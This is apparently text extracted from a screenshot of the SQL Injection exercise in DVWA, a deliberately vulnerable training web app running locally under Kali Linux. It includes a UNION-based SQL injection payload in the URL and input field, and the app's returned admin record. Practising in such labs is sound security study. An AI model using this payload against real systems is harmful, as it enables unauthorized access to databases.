 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+'1'%3D'1+UNION+SELECT+*+from+password%23&
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
ome
structions
tup / Reset DB
ute Force
ommand Injection
SRF
e Inclusion
e Upload
secure CAPTCHA
QL Injection
QL Injection (Blind)
eak Session IDs
SS (DOM)
SS (Reflected)
SS (Stored)
SP Bypass
vaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1 UNION SELECT * from password#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/